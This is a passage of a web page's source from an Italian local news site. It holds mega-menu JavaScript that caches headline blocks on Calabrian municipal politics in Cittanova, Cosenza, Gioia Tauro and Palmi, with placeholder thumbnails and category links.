invita Cosentino ed Antico ad un pubblico confronto\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Cittanova, il Candidato a Sindaco Cannat\u00e0 invita Cosentino ed Antico ad un pubblico confronto\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2019\/05\/0f2a29e68ee38e4a655a497e9a035c5c-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/cittanova-politica\/\" class=\"td-post-category\" >Cittanova politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/cittanova-il-candidato-a-sindaco-cannata-invita-cosentino-ed-antico-ad-un-pubblico-confronto\/\"  rel=\"bookmark\" title=\"Cittanova, il Candidato a Sindaco Cannat\u00e0 invita Cosentino ed Antico ad un pubblico confronto\">Cittanova, il Candidato a Sindaco Cannat\u00e0 invita Cosentino ed Antico ad...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/elezioni-cittanova-il-movimento-a-testa-alta-a-fianco-del-sindaco-cosentino\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Elezioni Cittanova, il Movimento &#8220;A Testa Alta&#8221; a fianco del sindaco Cosentino\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Elezioni Cittanova, il Movimento &#8220;A Testa Alta&#8221; a fianco del sindaco Cosentino\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2019\/04\/9c0bd9dd364906636c486e2e480d2809-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/cittanova-politica\/\" class=\"td-post-category\" >Cittanova politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/elezioni-cittanova-il-movimento-a-testa-alta-a-fianco-del-sindaco-cosentino\/\"  rel=\"bookmark\" title=\"Elezioni Cittanova, il Movimento &#8220;A Testa Alta&#8221; a fianco del sindaco Cosentino\">Elezioni Cittanova, il Movimento &#8220;A Testa Alta&#8221; a fianco del sindaco...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/per-cittanova-i-soldi-per-elargire-corposi-contributi-ci-sono-mancano-invece-per-pagare-gli-stipendi-ai-dipendenti\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Per Cittanova: i soldi per elargire corposi  contributi ci sono, mancano invece per pagare gli stipendi ai dipendenti!\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Per Cittanova: i soldi per elargire corposi  contributi ci sono, mancano invece per pagare gli stipendi ai dipendenti!\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2018\/07\/a55901020d9d33c990707c89e85700ff-176x150.jpg\"  width=\"176\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/cittanova-politica\/\" class=\"td-post-category\" >Cittanova politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/per-cittanova-i-soldi-per-elargire-corposi-contributi-ci-sono-mancano-invece-per-pagare-gli-stipendi-ai-dipendenti\/\"  rel=\"bookmark\" title=\"Per Cittanova: i soldi per elargire corposi  contributi ci sono, mancano invece per pagare gli stipendi ai dipendenti!\">Per Cittanova: i soldi per elargire corposi  contributi ci sono,...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_18","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_18));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 177;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/guglielmelli-pd-cosenza-il-tar-calabria-boccia-occhiuto\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Guglielmelli (Pd Cosenza): Il TAR Calabria boccia Occhiuto\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Guglielmelli (Pd Cosenza): Il TAR Calabria boccia Occhiuto\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2015\/04\/1ade799ae88f9266594f123062831fcf-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/cosenza-politica\/\" class=\"td-post-category\" >Cosenza politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/guglielmelli-pd-cosenza-il-tar-calabria-boccia-occhiuto\/\"  rel=\"bookmark\" title=\"Guglielmelli (Pd Cosenza): Il TAR Calabria boccia Occhiuto\">Guglielmelli (Pd Cosenza): Il TAR Calabria boccia Occhiuto<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/a-cosenza-massimo-d-alema-alla-presentazione-della-rivista-di-italianieuropei-il-caso-italiano-sprofondo-sud\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A Cosenza Massimo D\u2019Alema alla presentazione della rivista di Italianieuropei: \u201c Il caso italiano: sprofondo sud\u201d\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"A Cosenza Massimo D\u2019Alema alla presentazione della rivista di Italianieuropei: \u201c Il caso italiano: sprofondo sud\u201d\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2015\/02\/d2d2e82a9f9294a9667957da3d627141-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/cosenza-politica\/\" class=\"td-post-category\" >Cosenza politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/a-cosenza-massimo-d-alema-alla-presentazione-della-rivista-di-italianieuropei-il-caso-italiano-sprofondo-sud\/\"  rel=\"bookmark\" title=\"A Cosenza Massimo D\u2019Alema alla presentazione della rivista di Italianieuropei: \u201c Il caso italiano: sprofondo sud\u201d\">A Cosenza Massimo D\u2019Alema alla presentazione della rivista di Italianieuropei: \u201c...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/un-amministratore-giovane-alla-guida-della-provincia-di-cosenza\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Un amministratore giovane alla guida della Provincia di Cosenza\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Un amministratore giovane alla guida della Provincia di Cosenza\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2014\/09\/6ed7afe8a68e7e34cb5f2708c77d75f7-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/cosenza-politica\/\" class=\"td-post-category\" >Cosenza politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/un-amministratore-giovane-alla-guida-della-provincia-di-cosenza\/\"  rel=\"bookmark\" title=\"Un amministratore giovane alla guida della Provincia di Cosenza\">Un amministratore giovane alla guida della Provincia di Cosenza<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/covelli-pd-cosenza-chiede-le-dimissioni-del-sindaco-occhiuto\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Covelli (Pd Cosenza) chiede le dimissioni del sindaco Occhiuto\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Covelli (Pd Cosenza) chiede le dimissioni del sindaco Occhiuto\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2014\/05\/67494d9fb833f19a8b4d612ba6cf039d_XL-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/cosenza-politica\/\" class=\"td-post-category\" >Cosenza politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/covelli-pd-cosenza-chiede-le-dimissioni-del-sindaco-occhiuto\/\"  rel=\"bookmark\" title=\"Covelli (Pd Cosenza) chiede le dimissioni del sindaco Occhiuto\">Covelli (Pd Cosenza) chiede le dimissioni del sindaco Occhiuto<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_18","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_18));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 120;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/gioia-tauro-il-sindaco-istituisce-lassessorato-alla-bellezza-nominato-angelo-nostro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gioia Tauro: Il Sindaco istituisce l\u2019assessorato alla bellezza: nominato Angelo Nostro.\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Gioia Tauro: Il Sindaco istituisce l\u2019assessorato alla bellezza: nominato Angelo Nostro.\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2021\/01\/228EDB75-214E-434B-955E-99C7F33991E0-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/calabria-politica\/\" class=\"td-post-category\" >Calabria politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/gioia-tauro-il-sindaco-istituisce-lassessorato-alla-bellezza-nominato-angelo-nostro\/\"  rel=\"bookmark\" title=\"Gioia Tauro: Il Sindaco istituisce l\u2019assessorato alla bellezza: nominato Angelo Nostro.\">Gioia Tauro: Il Sindaco istituisce l\u2019assessorato alla bellezza: nominato Angelo Nostro.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/gioia-tauro-comincia-lalessio-bis-varata-la-nuova-giunta-tra-sorprese-e-riconferme-ancora-due-posti-vacanti-pare-ci-siano-dei-tecnici-allorizzonte\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gioia Tauro: comincia l\u2019Alessio-BIS, varata la nuova Giunta tra sorprese e riconferme. Ancora due posti vacanti, pare ci siano dei \u201ctecnici\u201d all\u2019orizzonte\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Gioia Tauro: comincia l\u2019Alessio-BIS, varata la nuova Giunta tra sorprese e riconferme. Ancora due posti vacanti, pare ci siano dei \u201ctecnici\u201d all\u2019orizzonte\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2021\/01\/6BB8C95D-4ABE-4012-AF8F-1FADD37A5B64-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/gioia-tauro-comincia-lalessio-bis-varata-la-nuova-giunta-tra-sorprese-e-riconferme-ancora-due-posti-vacanti-pare-ci-siano-dei-tecnici-allorizzonte\/\"  rel=\"bookmark\" title=\"Gioia Tauro: comincia l\u2019Alessio-BIS, varata la nuova Giunta tra sorprese e riconferme. Ancora due posti vacanti, pare ci siano dei \u201ctecnici\u201d all\u2019orizzonte\">Gioia Tauro: comincia l\u2019Alessio-BIS, varata la nuova Giunta tra sorprese e...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/rinascimento-gioiese-auguri-al-nuovo-sindaco-ora-e-il-momento-delle-risposte-e-delle-analisi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Rinascimento Gioiese: &#8220;Auguri al nuovo Sindaco, ora \u00e8 il momento delle risposte e delle analisi&#8221;\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Rinascimento Gioiese: &#8220;Auguri al nuovo Sindaco, ora \u00e8 il momento delle risposte e delle analisi&#8221;\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2019\/06\/4aaa56689b4324cb82a4314ccb1b8367-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/gioia-tauro-politica\/\" class=\"td-post-category\" >Gioia Tauro politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/rinascimento-gioiese-auguri-al-nuovo-sindaco-ora-e-il-momento-delle-risposte-e-delle-analisi\/\"  rel=\"bookmark\" title=\"Rinascimento Gioiese: &#8220;Auguri al nuovo Sindaco, ora \u00e8 il momento delle risposte e delle analisi&#8221;\">Rinascimento Gioiese: &#8220;Auguri al nuovo Sindaco, ora \u00e8 il momento delle...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/elezioni-aldo-alessio-e-il-nuovo-sindaco-di-gioia-tauro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Elezioni- Aldo Alessio \u00e8 il nuovo sindaco di Gioia Tauro\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Elezioni- Aldo Alessio \u00e8 il nuovo sindaco di Gioia Tauro\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2019\/06\/3c1350bc6a88603a4f2aece47b4808f9-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/gioia-tauro-politica\/\" class=\"td-post-category\" >Gioia Tauro politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/elezioni-aldo-alessio-e-il-nuovo-sindaco-di-gioia-tauro\/\"  rel=\"bookmark\" title=\"Elezioni- Aldo Alessio \u00e8 il nuovo sindaco di Gioia Tauro\">Elezioni- Aldo Alessio \u00e8 il nuovo sindaco di Gioia Tauro<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_18","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_18));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 125;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/il-comune-di-palmi-insignito-del-premio-nazionale-trasparenza-aidr-per-i-comuni-tra-i-5001-e-i-20000-abitanti\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Il Comune di Palmi insignito del Premio Nazionale Trasparenza AIDR per i Comuni tra i 5001 e i 20000 abitanti\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Il Comune di Palmi insignito del Premio Nazionale Trasparenza AIDR per i Comuni tra i 5001 e i 20000 abitanti\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2019\/04\/2373baa8f95c99f38712c4b9abc3e704-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/palmi-politica\/\" class=\"td-post-category\" >Palmi politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/il-comune-di-palmi-insignito-del-premio-nazionale-trasparenza-aidr-per-i-comuni-tra-i-5001-e-i-20000-abitanti\/\"  rel=\"bookmark\" title=\"Il Comune di Palmi insignito del Premio Nazionale Trasparenza AIDR per i Comuni tra i 5001 e i 20000 abitanti\">Il Comune di Palmi insignito del Premio Nazionale Trasparenza AIDR per...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/palmi-presentato-progetto-flessibil-mente\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Palmi, presentato progetto &#8220;Flessibil&#8230;Mente&#8221;\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Palmi, presentato progetto &#8220;Flessibil&#8230;Mente&#8221;\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2019\/04\/35e73747415703551a2acc3cf44b333f-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/palmi-politica\/\" class=\"td-post-category\" >Palmi politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/palmi-presentato-progetto-flessibil-mente\/\"  rel=\"bookmark\" title=\"Palmi, presentato progetto &#8220;Flessibil&#8230;Mente&#8221;\">Palmi, presentato progetto &#8220;Flessibil&#8230;Mente&#8221;<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/palmi-via-libera-all-istituzione-dell-imposta-di-soggiorno\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Palmi, via libera all&#8217;istituzione dell&#8217;imposta di soggiorno\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Palmi, via libera all&#8217;istituzione dell&#8217;imposta di soggiorno\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2019\/03\/fe19f2814f56e3210e16f527fbd6dc04-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/palmi-politica\/\" class=\"td-post-category\" >Palmi politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/palmi-via-libera-all-istituzione-dell-imposta-di-soggiorno\/\"  rel=\"bookmark\" title=\"Palmi, via libera all&#8217;istituzione dell&#8217;imposta di soggiorno\">Palmi, via libera all&#8217;istituzione dell&#8217;imposta di soggiorno<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/importante-tavolo-tecnico-sul-nuovo-ospedale-della-piana\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Importante tavolo tecnico sul Nuovo ospedale della Piana\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Importante tavolo tecnico sul Nuovo ospedale della Piana\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2019\/02\/8225338cf143a324753b4257dd751f56-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/palmi-politica\/\" class=\"td-post-category\" >Palmi politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/importante-tavolo-tecnico-sul-nuovo-ospedale-della-piana\/\"  rel=\"bookmark\" title=\"Importante tavolo tecnico sul Nuovo ospedale della Piana\">Importante tavolo tecnico sul Nuovo ospedale della Piana<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_18","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_18" id="tdi_19" data-td_block_id="tdi_18" data-td_filter_value="" href="https://www.zmedia.it/politica/">Tutti</a><a class="mega-menu-sub-cat-tdi_18"  id="tdi_20" data-td_block_id="tdi_18" data-td_filter_value="158" href="https://www.zmedia.it/politica/calabria-politica/">Calabria politica</a><a class="mega-menu-sub-cat-tdi_18"  id="tdi_21" data-td_block_id="tdi_18" data-td_filter_value="179" href="https://www.zmedia.it/politica/catanzaro-crotone-politica/">Catanzaro Crotone politica</a><a class="mega-menu-sub-cat-tdi_18"  id="tdi_22" data-td_block_id="tdi_18" data-td_filter_value="140" href="https://www.zmedia.it/politica/cinquefrondi-politica/">Cinquefrondi politica</a><a class="mega-menu-sub-cat-tdi_18"  id="tdi_23" data-td_block_id="tdi_18" data-td_filter_value="145" href="https://www.zmedia.it/politica/cittanova-politica/">Cittanova politica</a><a class="mega-menu-sub-cat-tdi_18"  id="tdi_24" data-td_block_id="tdi_18" data-td_filter_value="177" href="https://www.zmedia.it/politica/cosenza-politica/">Cosenza politica</a><a class="mega-menu-sub-cat-tdi_18"  id="tdi_25" data-td_block_id="tdi_18" data-td_filter_value="120" href="https://www.zmedia.it/politica/gioia-tauro-politica/">Gioia Tauro politica</a><a class="mega-menu-sub-cat-tdi_18"  id="tdi_26" data-td_block_id="tdi_18" data-td_filter_value="125" href="https://www.zmedia.it/politica/palmi-politica/">Palmi politica</a><a class="mega-menu-sub-cat-tdi_18"  id="tdi_27" data-td_block_id="tdi_18" data-td_filter_value="150" href="https://www.zmedia.it/politica/polistena-politica/">Polistena politica</a><a class="mega-menu-sub-cat-tdi_18"  id="tdi_28" data-td_block_id="tdi_18" data-td_filter_value="166" href="https://www.zmedia.it/politica/provincia-politica/">Provincia politica</a><a class="mega-menu-sub-cat-tdi_18"  id="tdi_29" data-td_block_id="tdi_18" data-td_filter_value="135" href="https://www.zmedia.it/politica/rizziconi-politica/">Rizziconi politica</a><a class="mega-menu-sub-cat-tdi_18"  id="tdi_30" data-td_block_id="tdi_18" data-td_filter_value="115" href="https://www.zmedia.it/politica/rosarno-politica/">Rosarno politica</a><a 